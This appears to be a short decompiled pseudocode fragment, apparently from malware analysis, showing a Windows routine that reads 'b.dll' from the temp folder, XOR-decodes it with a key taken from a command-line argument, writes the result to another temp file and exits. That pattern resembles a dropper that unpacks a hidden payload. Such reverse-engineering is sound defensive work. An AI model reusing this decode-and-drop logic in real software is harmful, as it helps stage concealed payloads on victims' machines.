 v16 = atoi(*argv);
memset(v26, 0, 0x1388u);
Buffer = 0;
memset(&v24, 0, 0x103u);
GetTempPathA(0x104u, &Buffer);
strcat_s(&Buffer, 0x104u, "b.dll");
v8 = CreateFileA(&Buffer, 0xC0000000, 0, 0, 3u, 0x80u, 0);
GetLastError();
if ( v8 != (HANDLE)-1 )
{
ReadFile(v8, v26, 0x1388u, &NumberOfBytesRead, 0);
CloseHandle(v8);
v10 = NumberOfBytesRead;
v11 = 0;
if ( NumberOfBytesRead )
{
v12 = v16 + v14;
do
{
v26[v11] ^= v12;
++v11;
}
while ( v11 < v10 );
}
GetLocalTime(&SystemTime);
FileName = 0;
memset(&v22, 0, 0x103u);
GetTempPathA(0x104u, &FileName);
strcat_s(&FileName, 0x104u, Src);
v13 = CreateFileA(&FileName, 0xC0000000, 3u, 0, 2u, 0x80u, 0);
if ( v13 != (HANDLE)-1 )
{
WriteFile(v13, v26, NumberOfBytesRead, &NumberOfBytesWritten, 0);
CloseHandle(v13);
ExitProcess(0);
}
}
return 0;